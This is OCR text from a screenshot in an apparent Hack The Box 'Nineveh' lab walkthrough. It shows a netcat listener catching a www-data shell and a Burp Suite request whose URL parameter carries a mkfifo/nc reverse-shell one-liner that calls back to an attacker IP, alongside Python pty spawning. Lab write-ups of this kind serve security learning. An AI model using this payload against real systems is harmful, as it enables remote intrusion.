 minion.jpg
Terminator ...
swdsaomiao
dayuJoker
dayuBlocky
dayuNineveh
/bin/bash
/bin/bash ×
/bin/bash ×
/bin/bash ×
/bin/bash 176x43
root@kali:~/Desktop/dayuNineveh# nc -vlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:54616.
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@nineveh:/var/www/html/department$
www-data@nineveh:/var/www/html/department$ ls
ls
css footer.php index.php logout.php underconstruction.jpg
files header.php login.php manage.php
www-data@nineveh:/var/www/html/department$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data
www-data@nineveh:/var/www/html/department$
Burp Suite Community Edition v
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /department/manage.php?notes=/var/tmp/ninevehNotes.php&dayu=
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.51+1234+>/tmp/f HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=tigbsv3tukbprgc87es5anihp6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
大余安全
https://blog.csdn.net/qq_34801745